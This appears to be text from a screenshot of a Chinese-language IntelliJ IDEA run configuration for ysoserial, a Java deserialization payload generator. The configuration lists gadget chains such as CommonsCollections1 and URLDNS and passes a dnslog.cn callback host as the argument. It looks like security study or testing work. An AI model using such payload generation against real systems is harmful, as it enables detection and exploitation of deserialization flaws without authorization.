 运行/调试配置
Application
GeneratePayload
Deserializer
URLDNS
CommonsCollections1
CommonsCollections2
Templates
名称:(N) GeneratePayload 通过 VCS 分享(S) 允许并行运行(U)
配置 Code Coverage 日志 启动/连接
主类:(C): ysoserial.GeneratePayload ...
虚拟机选项: (V):
程序参数: (R): URLDNS "http://hnhnxq.dnslog.cn"
工作目录: (W): D:\DesktopFolder\Tools\Java Tools\ysoserial-0.0.5\ysoserial-0.0.5
环境变量(E): $
Redirect input from:
使用模块的类路径: (O): ysoserial
在 "Provided" 作用域中包含依赖项
JRE:(J): Default (1.8.0_301 - SDK of 'ysoserial' module)
短的命令行: (L): user-local default: none - java [options] classname [args]
启用捕获表单快照(E)
启动前(B): Build, 激活工具窗口
Build
显示这个页面 激活工具窗口
确定 取消 应用(A)